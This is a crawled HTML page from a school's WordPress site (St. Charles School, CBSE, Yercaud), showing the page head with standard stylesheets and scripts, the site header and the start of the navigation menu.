

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stcharlesyercaud.com/462-2/
body_size: 51491
content:
<!DOCTYPE html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/Article" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="Ih_iHNSJamF0L0Go9OqQSxa8LZgcJCMjkMhqufWSPxk" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://stcharlesyercaud.com/xmlrpc.php">
<!-- css files -->
<link href="https://stcharlesyercaud.com/css/bootstrap.css" rel="stylesheet" type="text/css" media="all" /> <!-- Bootstrap-Core-CSS -->
<link href="https://stcharlesyercaud.com/css/style.css" rel="stylesheet" type="text/css" media="all" /> <!-- Style-CSS --> 
<link rel="stylesheet" href="https://stcharlesyercaud.com/css/font-awesome.css"> <!-- Font-Awesome-Icons-CSS -->
<!-- //css files -->
<link rel="stylesheet" type="text/css" href="https://stcharlesyercaud.com/css/demo.css"/>
<title>ST.CHARLES SCHOOL &#8211; CBSE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Feed" href="https://stcharlesyercaud.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Comments Feed" href="https://stcharlesyercaud.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo;  Comments Feed" href="https://stcharlesyercaud.com/462-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stcharlesyercaud.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css' href='https://stcharlesyercaud.com/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=250521-125215' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400%2C600%2C600%2C700%7CLato%3A400%2C300%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/fontawesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-style-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-responsive-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=250521-72203" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https:\/\/stcharlesyercaud.com\/wp-json\/","restNonce":"a3ca14ebe8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=250521-72203" id="wppa-all-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=9.0.07.002" id="nicescrollr-easing-min-js-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=12.1" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=12.1" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="https://stcharlesyercaud.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stcharlesyercaud.com/wp-json/wp/v2/posts/462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stcharlesyercaud.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stcharlesyercaud.com/462-2/" />
<link rel='shortlink' href='https://stcharlesyercaud.com/?p=462' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstcharlesyercaud.com%2F462-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstcharlesyercaud.com%2F462-2%2F&#038;format=xml" />
<link rel="icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.search-cart-wrap.clearfix {
    display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-462 single-format-standard wp-custom-logo wp-theme-storevilla rightsidebar fulllayout columns-3">
<div id="page" class="hfeed site">

	
		<header id="masthead" class="site-header" >
							<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
			<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
			
		<div class="header-wrap clearfix">
			<div class="store-container">
				<div class="site-branding">
					<a href="https://stcharlesyercaud.com/" class="custom-logo-link" rel="home"><img width="242" height="242" src="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png" class="custom-logo" alt="ST.CHARLES SCHOOL &#8211; CBSE" decoding="async" fetchpriority="high" srcset="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png 242w, https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-150x150.png 150w, https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-175x175.png 175w" sizes="(max-width: 242px) 100vw, 242px" /></a>					<div class="sv-logo-wrap">
						<div class="site-title"><a href="https://stcharlesyercaud.com/" rel="home">ST.CHARLES SCHOOL &#8211; CBSE</a></div>
												<p class="site-description">Upgraded to senior secondary level, Affiliation No: 1930698 ,  YERCAUD, SALEM DT -636601</p>
											</div>				
				</div><!-- .site-branding -->
				<div class="search-cart-wrap clearfix">
										<div class="normal-search">
							<form role="search" method="get" class="search-form" action="https://stcharlesyercaud.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
							
				
				</div>	
			</div>
		</div>
	
			<nav id="site-navigation" class="main-navigation">
			<div class="store-container clearfix">
				<div class="menu-toggle" aria-controls="primary-navigation">
					<span></span>
				</div>
				<div class="primary-navigation"><ul id="primary-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://stcharlesyercaud.com">Home</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://stcharlesyercaud.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://stcharlesyercaud.com/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://stcharlesyercaud.com/our-motto/">Our Motto</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://stcharlesyercaud.com/academics/">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://stcharlesyercaud.com/co-curricular-activities/">Co-curricular Activities</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://stcharlesyercaud.com/calendar/">Academic Calendar</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://stcharlesyercaud.com/admission/">Admission Form</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://stcharlesyercaud.com/management-board/">Management</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://stcharlesyercaud.com/management-board/">House Council</a></li>
